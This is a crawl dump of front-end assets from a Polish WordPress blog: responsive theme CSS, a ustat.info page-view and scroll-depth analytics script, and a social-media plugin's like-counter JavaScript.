	.bwp-cookies-info-container {
		left: 0;
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-cookies-close-icon {
		top: -22px;
		right: 15px;
	}
	.bwp-cookies-info-content {
		padding-left: 25px;
	}
	.bwp-accept-cookies-btn {
		margin-left: 25px;
	}

}

/* 349px */
@media (max-width: 349px) {

	/* block: gallery */
	.bwp-content .wp-block-gallery .blocks-gallery-grid figcaption,
	.bwp-content .wp-block-gallery figure.wp-block-image figcaption {
		display: none;
	}

}

/* 320px */
@media (max-width: 320px) {

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 87px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 133px; /* 87px name + 46px avatar img */
	}

	/* single page: full width layout */
	.bwp-full-width-layout .bwp-single-post-article .bwp-post-hover-buttons {
		display: none;
	}
	.bwp-full-width-layout .bwp-single-post-article .bwp-full-image .bwp-post-hover-buttons {
		display: block;
	}

	/* single page: post navigation */
	.post-navigation .nav-previous,
	.post-navigation .nav-next {
		width: 100%;
		float: none;
	}
	.post-navigation .nav-previous {
		padding-right: 0;
	}
	.post-navigation .nav-next {
		padding-left: 0;
		text-align: left;
	}

	/* single page: about the author */
	.bwp-about-author-avatar img {
		width: 46px;
		height: 46px !important;
		border-radius: 23px;
	}
	.bwp-about-author-avatar .bwp-avatar-bg-overlay {
		border-radius: 23px;
	}
	.bwp-about-author-bio-wrap {
		padding-left: 0;
	}
	.bwp-about-author-name {
		margin-bottom: 10px;
	}
	.bwp-about-author-name a {
		display: block;
	}
	.bwp-about-author-name .bwp-about-author-posts-num {
		display: block;
		margin-left: 0;
	}

	/* page 404 */
	.bwp-page-404-container {
		padding-top: 30px;
		padding-bottom: 30px;
	}

	/* widgets */
	.bwp-widget.widget_bwp_posts_list,
	.bwp-widget.widget_bwp_posts_slider {
		padding-right: 0;
		padding-left: 0;
	}
	.bwp-widget.widget_bwp_posts_list .bwp-widget-title,
	.bwp-widget.widget_bwp_posts_slider .bwp-widget-title {
		margin-right: 0;
		margin-left: 0;
	}

	/* comments */
	.comment-list-wrap {
		overflow: hidden;
	}
	.comment-meta .comment-awaiting-moderation {
		margin-left: 0;
	}
	.comment-content,
	.comment-body .reply {
		padding-left: 0;
	}
	.comment-navigation {
		padding-top: 15px;
		padding-bottom: 5px;
	}
	.comment-navigation .nav-previous,
	.comment-navigation .nav-next {
		float: none;
		width: 100%;
		line-height: 1.3;
	}
	.comment-navigation .nav-previous {
		padding-right: 0;
	}
	.comment-navigation .nav-next {
		padding-left: 0;
		text-align: left;
	}
	.comment-navigation .nav-links a {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.comment-navigation .nav-previous i {
		display: none;
	}
	.comment-navigation .nav-previous a::after {
		font-family: 'Font Awesome 5 Free';
		font-weight: 900; /* solid style */
		content: '\f0da'; /* icon: caret-right */
		display: inline-block;
		font-style: normal;
		font-variant: normal;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		margin-left: 8px;
	}

}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/435452150.9jc2t7k4ze7ipx9zurua45it1X9cst
body_size: 7044
content:
if(top.window.Xd42de10c419b6896af947626c5bf0aa0==undefined) {top.window.Xd42de10c419b6896af947626c5bf0aa0=1;X435452150={a:function(){I435452150="9jc2t7k4ze7ipx9zurua45it1X9cst";coo_n="us"+("t"+"at_")+I435452150+"=";coo_s=document.cookie.split(";");coo_uu_435452150=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_435452150=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I435452150+'_'+coo_uu_435452150+'?sess=18233528302930&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X435452150.w_act=1;X435452150.w_act_single=0;});this.aE(top.window,"blur",function(){X435452150.w_act_single=1;X435452150.lifelimit=(new Date().getTime())+3*60*1000;X435452150.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X435452150.aE(d,"mousemove",X435452150.rIT);X435452150.aE(d,"click",X435452150.rIT);X435452150.aE(w,"scroll",X435452150.rIT);X435452150.aE(d,"keyup",X435452150.rIT);X435452150.aE(d,"touchstart",X435452150.rIT);X435452150.aE(d,"touchmove",X435452150.rIT);X435452150.rIT();});this.ping=function(){if(X435452150.stopped!=0) return false;t=(new Date().getTime());if(X435452150.w_act==1 || X435452150.w_act_single==1) {X435452150.im('/livestat/9jc2t7k4ze7ipx9zurua45it1X9cst/18233528302930?p='+X435452150.pos_progress+'&t='+t+X435452150.e_info);if(X435452150.e_info!="") X435452150.e_info="";if(X435452150.w_act_single==1) {X435452150.w_act=0;X435452150.w_act_single=0;}} else {if(t>X435452150.lifelimit) X435452150.imX();}if(t>X435452150.t_dur) X435452150.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X435452150.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X435452150;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X435452150.scrl);X.rE(top.window,"resize",X435452150.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RGxhY3plZ28lMjB3YXJ0byUyMG1pZSVDNCU4Nw==","UHJ6eXBvbWluYWolQzQlODVjeSUyMG0lQzQlOTlza2llZ28lMjBjeiVDNSU4Mm9ua2E=","byUyMGRvd29sbmVqJTIwd2llbGtvJUM1JTlCY2k="];this.string_end = ["a29yenlzdGFuaWElMjB6JTIwd2licmF0b3Jh","cG90cnplYm9tJTIwdyUyMHpha3Jlc2ll","YiVDNCU5OWR6aWUlMjBvZHBvd2lhZGElQzUlODIlMjBUd29pbQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X435452150.rsz();X435452150.scrl();},4500);this.aE(top.window,"resize",function(){if(X435452150.timer_resize!=false) clearTimeout(X435452150.timer_resize);X435452150.timer_resize=setTimeout(X435452150.rsz, 200);});this.aE(top.window,"scroll",function(){if(X435452150.timer_scroll!=false) clearTimeout(X435452150.timer_scroll);X435452150.timer_scroll=setTimeout(X435452150.scrl, 200);});}}setTimeout(X435452150.ping, 250);this.intv=setInterval(X435452150.ping, 5000);},rIT:function(){if(X435452150.intv==false) return false;clearTimeout(X435452150.idleTimer);X435452150.idleTimer=setTimeout(function(){ X435452150.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im435452150=document.createElement("img");im435452150.style.cssText='position:absolute !important; visibility:hidden !important;';im435452150.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im435452150.onload = function(){ if(im435452150.parentNode!=undefined) im435452150.parentNode.removeChild(im435452150); };im435452150.onerror = function(){ if(im435452150.parentNode!=undefined) im435452150.parentNode.removeChild(im435452150); X435452150.imX(); };document.body.appendChild(im435452150);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X435452150.a();}

--- FILE ---
content_type: application/x-javascript
request_url: https://przydatnyportal.pl/wp-content/plugins/nimbo-social-media/js/nimbo-social-media-plugin.js?ver=1.0.0
body_size: 306
content:
/**
 * Plugin name: Nimbo Social Media
 * nimbo-social-media-plugin.js v1.0.0
 */

( function( $ ) {
	'use strict';
	$( document ).ready( function() {

		/**
		 * "I like" counter
		 * ----------------------------------------------------
		 */

		// function: update like counter
		function updateLikeCounter() {

			var $likeIcon = $( '.bwp-post-like-icon a' );

			// like icon: click
			$likeIcon.on( 'click', function( e ) {
				e.preventDefault();

				var	$thisLikeIcon = $( this ),
					postId = $thisLikeIcon.data( 'post_id' );

				$.ajax( {
					type: 'POST',
					url: nimboSocialMediaData.ajaxURL,
					data: {
						action: 'nimbo-social-media-like',
						nonce: nimboSocialMediaData.ajaxNonce,
						nimbo_social_media_like: '',
						post_id: postId
					},
					success: function( count ) {
						if ( -1 !== count.indexOf( 'already' ) ) {
							var intCount = count.replace( 'already', '' );
							if ( 0 === intCount ) {
								intCount = '0';
							}
							$thisLikeIcon.children( '.bwp-like' ).removeClass( 'bwp-pastliked bwp-prevliked' ).addClass( 'bwp-disliked' ).html( '<i class="far fa-heart"></i>' );
							$thisLikeIcon.children( '.bwp-count' ).removeClass( 'bwp-liked bwp-alreadyliked' ).addClass( 'bwp-disliked' ).text( intCount );
						} else {
							$thisLikeIcon.children( '.bwp-like' ).addClass( 'bwp-pastliked' ).removeClass( 'bwp-disliked' ).html( '<i class="fas fa-heart"></i>' );
							$thisLikeIcon.children( '.bwp-count' ).addClass( 'bwp-liked' ).removeClass( 'bwp-disliked' ).text( count );
						}
					}
				} );
			} );

		}

		// update like counter: start function
		updateLikeCounter();


		/**
		 * Social share buttons
		 * ----------------------------------------------------
		 */

		// function: prevent default action
		function preventDefaultOnShare() {

			var $shareIcon = $( '.bwp-post-share-icon' );

			// share icon: click
			$shareIcon.on( 'click', function( e ) {
				e.preventDefault();
			} );

		}

		// prevent default action: start function
		preventDefaultOnShare();

	} );
} )( jQuery );
